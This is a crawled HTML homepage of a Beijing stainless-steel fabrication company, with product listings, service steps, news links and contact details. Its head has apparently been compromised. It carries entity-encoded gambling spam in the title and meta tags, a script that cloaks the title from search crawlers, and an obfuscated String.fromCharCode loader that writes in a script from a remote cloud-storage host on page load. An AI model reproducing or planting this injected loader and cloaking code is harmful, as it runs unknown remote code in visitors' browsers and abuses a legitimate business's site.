

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xsctbxg.com/qyxw/43.html
body_size: 8958
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#30005;&#23376;&#44;&#24320;&#20113;&#75;&#97;&#105;&#121;&#117;&#110;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#20113;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#26469;&#29609;&#24320;&#20113;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#20449;&#35465;&#20445;&#35777;&#9917;&#65039;&#22823;&#39069;&#26080;&#24551;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9118;&#9120;&#9701;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京鑫顺昌泰不锈网制品有限公司题"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
    <meta name="keywords" content="不锈钢材料；不锈钢厨具；不锈钢扶手；不锈钢岗亭；不锈钢货架；不锈钢酒店制品；不锈钢垃圾桶；不锈钢门头或雨棚；不锈钢旗杆；不锈钢水箱；不锈钢消防箱；不锈钢衣架；不锈钢艺术造型；不锈钢电箱；不锈钢加工；激光切割">
    <meta name="description" content="北京鑫顺昌泰不锈网制品有限公司">

<meta name="viewport" content="width=1380">
<link href="http://www.xsctbxg.com/skin/css/style.css" rel="stylesheet">
<link href="http://www.xsctbxg.com/skin/css/aos.css" rel="stylesheet">
<link href="http://www.xsctbxg.com/skin/css/common.css" rel="stylesheet">
<script src="http://www.xsctbxg.com/skin/js/jquery.js"></script>
<script src="http://www.xsctbxg.com/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="http://www.xsctbxg.com/skin/js/common.js"></script>
</head>
<body>
<!--顶部开始--> 
<div class="top_main" aos="fade-down" aos-easing="ease" aos-duration="700">
 <div class="top w1200 clearfix"><span class="top_l fl">鑫顺昌泰秉承信誉发展、质量经营理念。用成本创新理念贯穿产品生产全过程，让同等质量的产品生产成本降到很点，是我们的发展战略。</span>
 <ul class="top_r fr">
 <li><a href="javascript:shoucang('北京鑫顺昌泰不锈网制品有限公司','')" title="收藏本站">收藏本站</a></li>
 <li class="split"></li>
 <li> <a href="/liuyan/" title="在线留言">在线留言</a></li>
 </ul>
 </div>
</div>
<!--顶部结束--> 
<!--页头开始-->
<div class="header_main">
 <div class="header w1200 clearfix"><a class="logo fl" href="http://www.xsctbxg.com/" title="北京鑫顺昌泰不锈网制品有限公司" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100" aos-duration="700"><img src="/static/upload/image/20230612/1686536297792716.png" alt="北京鑫顺昌泰不锈网制品有限公司"></a>
 <div class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100"><s class="ico"></s><b>定制咨询热线</b><span>13716660552</span></div>
 </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
 <div class="nav w1200">
 <ul class="list clearfix" id="nav">
  <li class="hover"> <a href="http://www.xsctbxg.com/" title="">网站首页</a> </li>
       
      <li ><a href= "/about/">关于我们</a>
      <dl>
        
            
            <dd> <a href= "/wenhua/">企业文化</a></dd>
            
            <dd> <a href= "/xiaoshou/">业务范围</a></dd>
            
        
		</dl>
		</li>
      
      <li ><a href= "/product/">产品中心</a>
      <dl>
        
            
            <dd> <a href= "/lm6/">不锈钢酒店制品</a></dd>
            
            <dd> <a href= "/lm1/">不锈钢材料</a></dd>
            
            <dd> <a href= "/lm2/">不锈钢厨具</a></dd>
            
            <dd> <a href= "/lm3/">不锈钢岗亭</a></dd>
            
            <dd> <a href= "/lm4/">不锈钢扶手</a></dd>
            
            <dd> <a href= "/lm5/">不锈钢货架</a></dd>
            
            <dd> <a href= "/products_43/">不锈钢垃圾桶</a></dd>
            
            <dd> <a href= "/products_44/">不锈钢门头</a></dd>
            
            <dd> <a href= "/products_45/">不锈钢雨棚</a></dd>
            
            <dd> <a href= "/products_46/">不锈钢旗杆</a></dd>
            
            <dd> <a href= "/products_47/">不锈钢水箱</a></dd>
            
            <dd> <a href= "/products_48/">不锈钢消防箱</a></dd>
            
            <dd> <a href= "/products_49/">不锈钢衣架</a></dd>
            
            <dd> <a href= "/products_50/">不锈钢艺术造型</a></dd>
            
            <dd> <a href= "/products_51/">不锈钢电箱</a></dd>
            
            <dd> <a href= "/products_52/">不锈钢加工</a></dd>
            
            <dd> <a href= "/products_53/">激光切割</a></dd>
            
        
		</dl>
		</li>
      
      <li ><a href= "/news/">新闻动态</a>
      <dl>
        
            
            <dd> <a href= "/hyxw/">行业新闻</a></dd>
            
            <dd> <a href= "/qyxw/">企业新闻</a></dd>
            
        
		</dl>
		</li>
      
      <li ><a href= "/case/">设备展示</a>
      <dl>
        
            
            <dd> <a href= "/al1/">设备展示</a></dd>
            
        
		</dl>
		</li>
      
      <li ><a href= "/service/">企业文化</a>
      <dl>
        
		</dl>
		</li>
      
      <li ><a href= "/liuyan/">在线留言</a>
      <dl>
        
		</dl>
		</li>
      
      <li ><a href= "/contact/">联系我们</a>
      <dl>
        
		</dl>
		</li>
      

 </ul>
 </div>
</div>
 
<!--导航结束--> 
<!--幻灯片大图开始-->
<div id="banner_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div id="banner" class="banner">
    <ul class="list clearfix">
      
      <li><a href=""><img src="/static/upload/image/20230608/1686192965913485.jpg" alt="幻灯片"/></a></li>
      
      <li><a href=""><img src="/static/upload/image/20230612/1686537203526749.jpg" alt="格展网络"/></a></li>
      
    </ul>
    <div class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="ico"></a> <a href="javascript:;" id="btn_next" class="ico"></a> </div>
</div>
<!--幻灯片大图结束--> 
<!--搜索栏开始-->
<div class="announ_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div class="announ w1200 clearfix"> 
    <!--热搜词开始-->
    <div class="announ_left" aos="fade-right" aos-easing="ease" aos-duration="700"> <span class="fl">热门搜索：</span>
      <div class="re_key fl"><a href="/lm6/">不锈钢酒店制品</a><a href="/lm1/">不锈钢材料</a><a href="/lm2/">不锈钢厨具</a><a href="/lm3/">不锈钢岗亭</a><a href="/lm4/">不锈钢扶手</a><a href="/lm5/">不锈钢货架</a><a href="/products_43/">不锈钢垃圾桶</a> </div>
    </div>
    <!--热搜词结束-->
    <div class="announ_right fr" aos="fade-left" aos-easing="ease" aos-duration="700">
      <div class="search">
        <form action="/search/" method="get">
          <input class="txt fl" type="text" name="keyword" value="请输入关键字" onfocus="if(this.value==defaultValue)this.value=''">
          <input type="submit" value="" class="btn ease">
        </form>
      </div>
    </div>
  </div>
</div>
<!--搜索栏结束-->
<div class="index"> 
  <!--产品中心开始-->
  <div id="floor_2_main">
    <div class="floor_2 w1200"> 
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700">PRODUCT</p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">产品中心</span><em class="line"></em></h3>
      </div>
       
      <!--产品分类开始-->
      <div class="tab" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">  <a href="/lm6/" title="不锈钢酒店制品">不锈钢酒店制品</a> <a href="/lm1/" title="不锈钢材料">不锈钢材料</a> <a href="/lm2/" title="不锈钢厨具">不锈钢厨具</a> <a href="/lm3/" title="不锈钢岗亭">不锈钢岗亭</a> <a href="/lm4/" title="不锈钢扶手">不锈钢扶手</a> <a href="/lm5/" title="不锈钢货架">不锈钢货架</a> <a href="/products_43/" title="不锈钢垃圾桶">不锈钢垃圾桶</a> <a href="/products_44/" title="不锈钢门头">不锈钢门头</a></div>
      <!--产品分类结束-->
      <div class="proCenter" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <ul class="list clearfix">
          
          <li><a href="/products_53/224.html" title="激光切割"><img src="/static/upload/image/20230612/1686536100943084.jpg" alt="激光切割"/>
            <div class="title clearfix">
              <h3 class="tit" >激光切割</h3>
            </div>
            </a></li>
          
          <li><a href="/products_53/223.html" title="激光切割"><img src="/static/upload/image/20230612/1686535976485915.jpg" alt="激光切割"/>
            <div class="title clearfix">
              <h3 class="tit" >激光切割</h3>
            </div>
            </a></li>
          
          <li><a href="/products_53/222.html" title="激光切割"><img src="/static/upload/image/20230612/1686535918453973.jpg" alt="激光切割"/>
            <div class="title clearfix">
              <h3 class="tit" >激光切割</h3>
            </div>
            </a></li>
          
          <li><a href="/products_53/221.html" title="激光切割"><img src="/static/upload/image/20230612/1686535867295020.jpg" alt="激光切割"/>
            <div class="title clearfix">
              <h3 class="tit" >激光切割</h3>
            </div>
            </a></li>
          
          <li><a href="/products_53/220.html" title="激光切割"><img src="/static/upload/image/20230612/1686535848788883.jpg" alt="激光切割"/>
            <div class="title clearfix">
              <h3 class="tit" >激光切割</h3>
            </div>
            </a></li>
          
          <li><a href="/products_53/219.html" title="激光切割"><img src="/static/upload/image/20230612/1686535820938943.jpg" alt="激光切割"/>
            <div class="title clearfix">
              <h3 class="tit" >激光切割</h3>
            </div>
            </a></li>
          
          <li><a href="/products_53/218.html" title="激光切割"><img src="/static/upload/image/20230612/1686535769436873.jpg" alt="激光切割"/>
            <div class="title clearfix">
              <h3 class="tit" >激光切割</h3>
            </div>
            </a></li>
          
          <li><a href="/products_53/217.html" title="激光切割"><img src="/static/upload/image/20230612/1686535745290916.jpg" alt="激光切割"/>
            <div class="title clearfix">
              <h3 class="tit" >激光切割</h3>
            </div>
            </a></li>
          
        </ul>
      </div>
      <div class="more clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <div class="line fl"></div>
        <a class="look_more fl" href="/product/" title="查看更多>>">查看更多>></a> 
        <div class="line fl"></div>
      </div>
    </div>
  </div>
  <!--产品中心结束--> 
  <!--小banner开始-->
  <div class="index_slip1" aos="fade-up" aos-easing="ease" aos-duration="700">
    <div class="w1200 por clearfix">
      <div class="img"><img src="http://www.xsctbxg.com/skin/images/ren1.png"></div>
      <div class="slip_tit fl">
        <h3 class="tit1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"><b>15年</b>专注高品质岗亭研发生产</h3>
        <p class="tit2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">满足您对岗亭设计定制的需求！</p>
        <span class="tit3" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="600">全国服务咨询热线：<b>13716660552</b></span></div>
    </div>
  </div>
  <!--小banner结束--> 
  <!--产品优势开始-->
  <div id="floor_3_main">
    <div class="floor_3 w1200">
      <div class="in_title3 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
        <div class="bg">
          <p><span class="p1">以岗亭设计革新为导向</span><span class="p2">BOOTH DESIGN INNOVATION</span></p>
          <span class="p3">事实胜于雄辩，服务创造价值</span></div>
        </div>
      <div class="proAdvant">
        <ul class="list clearfix">
          
          <li aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><a><img class="img" src="/uploads/191106/1-191106150543R5.jpg" alt="规模大生产能力强"/>
            <div class="title fr">
              <div class="shu"><span>01</span></div>
              <h3 class="tit">规模大生产能力强</h3>
              <p class="cont"> 上万平米的厂房，生产布局合理，面积可以有效使用。轻松承接大型项目无压力，常年上千款不锈钢产品现货储备，大大提升出货率。不锈钢加工：不锈钢灯杆、机箱、机柜、种植箱、消防箱、玻璃门、感应门、不锈钢橱柜、厨房设备、不锈钢水箱、宣传栏、灯箱、采光棚等。</p>
            </div>
            </a></li>
          
          
          <li aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><a><img class="img" src="/uploads/191106/1-191106150635M9.jpg" alt="工欲善其事必先利其器"/>
            <div class="title fl">
              <div class="shu"><span>02</span></div>
              <h3 class="tit">工欲善其事必先利其器</h3>
              <p class="cont"> 深知质量、效率对生产企业的重要性，坚持把生产环节成本降低回馈广大客户。我们坚持用高科技设备来提高生产效率。公司拥有进口剪板机、折弯机、刨槽机、大型开平机、数控车床、冲床、激光切割机等，形成完善的工业化生产流水线。</p>
            </div>
            </a></li>
          
          
          <li aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><a><img class="img" src="/static/upload/image/20211102/1635856222130768.jpg" alt="技术能力强"/>
            <div class="title fr">
              <div class="shu"><span>03</span></div>
              <h3 class="tit">技术能力强</h3>
              <p class="cont">拥有先进设备20余套，生产及科技人员60余人，从构思到设计，再到专人跟踪和团队支持服务，专业的设计能力，有效满足广大用户多样化定制需求。</p>
            </div>
            </a></li>
          
          
          <li aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><a><img class="img" src="/static/upload/image/20211102/1635856264966652.jpg" alt="售后无忧"/>
            <div class="title fl">
              <div class="shu"><span>04</span></div>
              <h3 class="tit">售后无忧</h3>
              <p class="cont">公司提供全年7*24小时电话咨询服务，对于电话沟通不能及时解决的状况，公司将有针对性的派出服务团队（项目经理、技术技工）到工地服务，在短时间内为客户解决问题。做到从产品质量、客户感受、售后无忧的一站式服务。</p>
            </div>
            </a></li>
          
        </ul>
      </div>
    </div>
  </div>
  <!--产品优势结束--> 
  <!--小banner开始-->
  <div class="index_slip2" aos="fade-up" aos-easing="ease" aos-duration="700">
    <div class="w1200 por clearfix">
      <div class="img"><img src="http://www.xsctbxg.com/skin/images/ren2.png"></div>
      <div class="slip_tit fl">
        <h3 class="tit1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"><b>规范</b>的管理，<b>科学</b>的设计，<b>严格</b>的生产标准，<b>周到</b>的服务.</h3>
        <p class="tit2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">集专业设计、生产、安装、售后服务为一体的现代化企业.</p>
        <span class="tit3" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="600">全国服务咨询热线：<b>13716660552</b></span></div>
    </div>
  </div>
  <!--小banner结束--> 
  <!--合作客户开始-->
  <div id="floor_8_main">
    <div class="floor_8 w1200">
    
      <div class="in_title8 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"><span class="p1">THANKS</span><span class="p2">感谢以下企业长期以来对我们的支持</span><span class="p3">技术革新为导向，品质服务赢取客户，我们与您一起前行</span></div>
      <div class="proCase" id="scrollll" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div class="bd">
          <ul class="list clearfix">
            
            <li><a><img class="img" src="/uploads/allimg/190322/1-1Z322142Z60-L.jpg" alt="合作品牌六"/></a></li>
            
            <li><a><img class="img" src="/uploads/allimg/190322/1-1Z322142U20-L.jpg" alt="合作品牌五"/></a></li>
            
            <li><a><img class="img" src="/uploads/allimg/190322/1-1Z322142S90-L.jpg" alt="合作品牌四"/></a></li>
            
            <li><a><img class="img" src="/uploads/allimg/190322/1-1Z322142R50-L.jpg" alt="合作品牌三"/></a></li>
            
            <li><a><img class="img" src="/uploads/allimg/190322/1-1Z322142Q20-L.jpg" alt="合作品牌二"/></a></li>
            
            <li><a><img class="img" src="/uploads/allimg/190322/1-1Z322142P00-L.jpg" alt="合作品牌一"/></a></li>
            
          </ul>
        </div>
        <div class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
      </div>
    </div>
  </div>
  <!--合作客户结束--> 
  <!--关于我们开始-->
  <div id="floor_1_main">
    <div class="floor_1 w1200"> 
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700"></p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">关于我们</span><em class="line"></em></h3>
      </div>
      
      
      <div class="about clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
        <div class="item fl"><img class="img" src="/static/upload/image/20230608/1686208876482226.jpg" alt="关于我们"/></div>
        <div class="contW fr">
          <p class="cont">北京鑫顺昌泰不锈钢制品有限公司成立于2010年，经过多年发展，在京、津、冀建立多个行业加工厂，渐渐成为行业翘楚，公司以京、津、冀为中心，业务范围辐射至全国各地。公司拥有设计人员以及高素质的技术队伍。“技术创新”、“模式创新”作为技术部发展的源动力。我们力争为客户节约每一分钱，在设计过程中，我们始终贯彻以较少的投资获得好的效果，反对堆金砌玉，铺张浪费。在制作过程中，我们不断改进工艺，提高工作效率，提高工程品质。公司坚定以诚信致上，质量为本和成本创新的核心理念为立足之基，迅速发展壮大企业，现公司拥有厂房3000平米，先进设备20余套，生产及科技人员60余人。您的满意是我们的追求！ 业务范围：激光切板、切管、剪板、折弯、刨槽、冲孔；不锈钢加工：不锈钢灯杆、机箱、机柜、种植箱、消防箱、玻璃门、感应门、不锈钢橱柜、厨房设备、不锈钢水箱、宣传栏、灯箱、采光棚、不锈钢雨棚、不锈钢柜、不锈钢工作台|桌|、不锈钢推车、不锈钢货架、不锈钢洁净制品、不锈钢酒店制品、不锈钢家具制品、不锈钢服装展架、不锈钢水槽、...</p>
          <p class="view_detail fr"><a href="/about/">查看详情</a></p>
          <p class="view_detail fr"><a href="http://wpa.qq.com/msgrd?v=3&uin=411907245&site=qq&menu=yes">立即咨询</a></p>
        </div>
      </div>
    </div>
  </div>
   
  <!--关于我们结束--> 
  <!--企业相册开始-->
  <div id="floor_7_main">
    <div class="floor_7 w1200">
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
      <div class="proCase" id="scrolll" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div class="bd">
          <ul class="list clearfix">
            
          </ul>
        </div>
        <div class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
      </div>
    </div>
  </div>
  <!--企业相册结束--> 
  <!--工程案例开始-->
  <div id="floor_4_main">
    <div class="floor_4 w1200">
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700">CASE</p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">设备展示</span><em class="line"></em></h3>
      </div>
      
      <div class="proCase" id="scroll" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div class="bd">
          <ul class="list clearfix">
            
            <li><a href="/al1/231.html" title="设备展示"><img class="img" src="/static/upload/image/20230612/1686552027156153.png" alt="设备展示"/>
              <div class="title">
                <h3 class="tit">设备展示</h3>
              </div>
              </a></li>
            
            <li><a href="/al1/230.html" title="设备展示"><img class="img" src="/static/upload/image/20230612/1686552017894743.jpg" alt="设备展示"/>
              <div class="title">
                <h3 class="tit">设备展示</h3>
              </div>
              </a></li>
            
            <li><a href="/al1/229.html" title="设备展示"><img class="img" src="/static/upload/image/20230612/1686552001444616.jpg" alt="设备展示"/>
              <div class="title">
                <h3 class="tit">设备展示</h3>
              </div>
              </a></li>
            
          </ul>
        </div>
        <div class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
      </div>
    </div>
  </div>
  <!--工程案例结束--> 
  <!--服务流程开始-->
  <div id="floor_6_main">
    <div class="floor_6 w1200">
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700">SERVICE FLOW</p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">服务流程</span><em class="line"></em></h3>
      </div>
      <div class="proAdvant">
        <ul class="list clearfix">
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100"><a>
            <div class="img"><img src="http://www.xsctbxg.com/skin/images/service1.png"/></div>
            <div class="title">
              <h3 class="tit">产品选型</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200"><a>
            <div class="img"><img src="http://www.xsctbxg.com/skin/images/service2.png"/></div>
            <div class="title">
              <h3 class="tit">项目评审</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="300"><a>
            <div class="img"><img src="http://www.xsctbxg.com/skin/images/service3.png"/></div>
            <div class="title">
              <h3 class="tit">签订协议</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="400"><a>
            <div class="img"><img src="http://www.xsctbxg.com/skin/images/service4.png"/></div>
            <div class="title">
              <h3 class="tit">按时交货</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="500"><a>
            <div class="img"><img src="http://www.xsctbxg.com/skin/images/service5.png"/></div>
            <div class="title">
              <h3 class="tit">包装运输</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="600"><a>
            <div class="img"><img src="http://www.xsctbxg.com/skin/images/service6.png"/></div>
            <div class="title">
              <h3 class="tit">售后服务</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="700"><a>
            <div class="img"><img src="http://www.xsctbxg.com/skin/images/service7.png"/></div>
            <div class="title">
              <h3 class="tit">建立长期合作</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="800"><a>
            <div class="img"><img src="http://www.xsctbxg.com/skin/images/service8.png"/></div>
            <div class="title">
              <h3 class="tit">定期回访</h3>
            </div>
            </a></li>
        </ul>
      </div>
    </div>
  </div>
  <!--服务流程结束--> 
  <!--新闻动态开始-->
  <div id="floor_5_main">
    <div class="floor_5 w1200 clearfix"> 
      <!--行业动态开始-->
      <div class="inews1" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100"> 
        <div class="title"><a class="more fr" href="/hyxw/" title="更多+">更多+</a>
          <h3><s></s>行业新闻</h3>
        </div>
         
        <!--推荐内容开始-->
        <div class="imgleft" id="inews">
          <div class="bd">
            <ul class="list">
              
              <li class="item"><a href="/hyxw/77.html" title="折弯干涉怎么办"><img src="/static/upload/image/20230608/1686216610587937.jpg" alt="折弯干涉怎么办"/>
                <div class="txtcon">
                  <h3>折弯干涉怎么办</h3>
                </div>
                </a></li>
              
              <li class="item"><a href="/hyxw/53.html" title="钣金压死边尺寸"><img src="/static/upload/image/20230608/1686211558876634.jpg" alt="钣金压死边尺寸"/>
                <div class="txtcon">
                  <h3>钣金压死边尺寸</h3>
                </div>
                </a></li>
              
              <li class="item"><a href="/hyxw/51.html" title="激光切割机开机一小时的费用多少"><img src="/static/upload/image/20230608/1686212026111371.jpg" alt="激光切割机开机一小时的费用多少"/>
                <div class="txtcon">
                  <h3>激光切割机开机一小时的费用多少</h3>
                </div>
                </a></li>
              
              <li class="item"><a href="/hyxw/50.html" title="激光切割的基础知识"><img src="/static/upload/image/20230608/1686212189301059.png" alt="激光切割的基础知识"/>
                <div class="txtcon">
                  <h3>激光切割的基础知识</h3>
                </div>
                </a></li>
              
              <li class="item"><a href="/hyxw/49.html" title="钣金公司成本报价指南"><img src="/static/upload/image/20230608/1686212393911512.jpg" alt="钣金公司成本报价指南"/>
                <div class="txtcon">
                  <h3>钣金公司成本报价指南</h3>
                </div>
                </a></li>
              
              <li class="item"><a href="/hyxw/48.html" title="电源箱结构图"><img src="/static/upload/image/20230608/1686212509925485.jpg" alt="电源箱结构图"/>
                <div class="txtcon">
                  <h3>电源箱结构图</h3>
                </div>
                </a></li>
              
              <li class="item"><a href="/hyxw/47.html" title="电器柜制作步骤"><img src="/static/upload/image/20230608/1686212715988639.jpg" alt="电器柜制作步骤"/>
                <div class="txtcon">
                  <h3>电器柜制作步骤</h3>
                </div>
                </a></li>
              
              <li class="item"><a href="/qyxw/45.html" title="公司简介"><img src="/static/images/nopic.png" alt="公司简介"/>
                <div class="txtcon">
                  <h3>公司简介</h3>
                </div>
                </a></li>
              
            </ul>
          </div>
          <div class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
        </div>
        <!--推荐内容结束-->
        <ul class="newslist fr">
          
          <li><a href="/hyxw/77.html" title="折弯干涉怎么办" ><span class="time">2023-06-08</span>折弯干涉怎么办</a></li>
          
          <li><a href="/hyxw/53.html" title="钣金压死边尺寸" ><span class="time">2019-11-06</span>钣金压死边尺寸</a></li>
          
          <li><a href="/hyxw/51.html" title="激光切割机开机一小时的费用多少" ><span class="time">2019-11-06</span>激光切割机开机一小时的费用多少</a></li>
          
          <li><a href="/hyxw/50.html" title="激光切割的基础知识" ><span class="time">2019-11-06</span>激光切割的基础知识</a></li>
          
          <li><a href="/hyxw/49.html" title="钣金公司成本报价指南" ><span class="time">2019-11-06</span>钣金公司成本报价指南</a></li>
          
          <li><a href="/hyxw/48.html" title="电源箱结构图" ><span class="time">2019-11-06</span>电源箱结构图</a></li>
          
          <li><a href="/hyxw/47.html" title="电器柜制作步骤" ><span class="time">2019-11-06</span>电器柜制作步骤</a></li>
          
        </ul>
      </div>
      <!--行业动态结束--> 
      <!--公司动态开始-->
      <div class="inews2" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100"> 
        <div class="title"><a class="more fr" href="/qyxw/" title="更多+">更多+</a>
          <h3><s></s>企业新闻</h3>
        </div>
        
        <ul class="newslist">
          
          <li><a href="/qyxw/45.html" title="公司简介"><span class="time">2019-11-06</span>公司简介</a></li>
          
          <li><a href="/qyxw/43.html" title="关于工厂加工能力及规模"><span class="time">2019-11-06</span>关于工厂加工能力及规模</a></li>
          
          <li><a href="/qyxw/10.html" title="公司业务范围"><span class="time">2019-01-08</span>公司业务范围</a></li>
          
          <li><a href="/qyxw/9.html" title="公司发展愿景"><span class="time">2019-01-08</span>公司发展愿景</a></li>
          
          <li><a href="/qyxw/8.html" title="关于工厂环评验收"><span class="time">2019-01-08</span>关于工厂环评验收</a></li>
          
          <li><a href="/qyxw/6.html" title="公司服务宗旨"><span class="time">2019-01-08</span>公司服务宗旨</a></li>
          
          <li><a href="/qyxw/4.html" title="员工风采"><span class="time">2019-01-08</span>员工风采</a></li>
          
        </ul>
      </div>
      <!--公司动态结束--> 
    </div>
  </div>
  <!--新闻动态结束--> 
</div>
<!--页尾开始--> 
<div class="footer">
  <div class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
    <!--友情链接开始-->
    <div class="links"> <span>友情链接：</span>  </div>
    <!--友情链接结束-->
    <div class="bottom clearfix"> 
      <!--底部导航开始-->
      <div class="bNav fl"> 
        <dl class="item">
          <dt><a href="/about/" title="关于我们">关于我们</a></dt>
          
          <dd><a href="/wenhua/" title="企业文化">企业文化</a></dd>
          
          <dd><a href="/xiaoshou/" title="业务范围">业务范围</a></dd>
          
        </dl>
        
        <dl class="item">
          <dt><a href="/product/" title="产品中心">产品中心</a></dt>
          
          <dd><a href="/lm6/" title="不锈钢酒店制品">不锈钢酒店制品</a></dd>
          
          <dd><a href="/lm1/" title="不锈钢材料">不锈钢材料</a></dd>
          
          <dd><a href="/lm2/" title="不锈钢厨具">不锈钢厨具</a></dd>
          
          <dd><a href="/lm3/" title="不锈钢岗亭">不锈钢岗亭</a></dd>
          
          <dd><a href="/lm4/" title="不锈钢扶手">不锈钢扶手</a></dd>
          
        </dl>
        
        <dl class="item">
          <dt><a href="/news/" title="新闻动态">新闻动态</a></dt>
          
          <dd><a href="/hyxw/" title="行业新闻">行业新闻</a></dd>
          
          <dd><a href="/qyxw/" title="企业新闻">企业新闻</a></dd>
          
        </dl>
        
        <dl class="item">
          <dt><a href="/case/" title="设备展示">设备展示</a></dt>
          
          <dd><a href="/al1/" title="设备展示">设备展示</a></dd>
          
        </dl>
         </div>
      <!--底部导航结束--> 
      <!--联系方式开始-->
      <div class="contact_info fl">
        <p class="p1">全国咨询热线</p>
        <p class="dh">13716660552</p>
        <p class="tel">邮箱：13718256552@163.com‬</p>
        <p class="tel">手机：13716660552</p>
        <p class="tel">电话：13716660552</p>
        <p class="tel">地址：北京市朝阳区小红门乡小红门村88号013室</p>
      </div>
      <!--联系方式结束--> 
      <!--二维码开始-->
      <div class="ewm fl">
        <dl>
          <dt><img src="/static/upload/image/20230608/1686193557473981.jpg"/></dt>
